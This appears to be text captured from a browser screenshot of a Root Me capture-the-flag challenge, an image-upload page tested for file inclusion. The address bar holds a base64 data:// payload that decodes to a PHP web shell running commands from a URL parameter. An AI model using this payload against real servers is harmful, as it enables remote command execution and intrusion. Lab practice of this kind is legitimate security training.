 Facebook
File Inclusion/Path trav
php PHP: mime_content_ty
x86 pointer size - Goo
x86 Registers
Challenges/Web - Ser
Not secure page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
Root Me
Welcome to My Image Manager. The simple image sharing website for all pictures.
Select an image to upload:
Choose File No file chosen
Upload
page name too long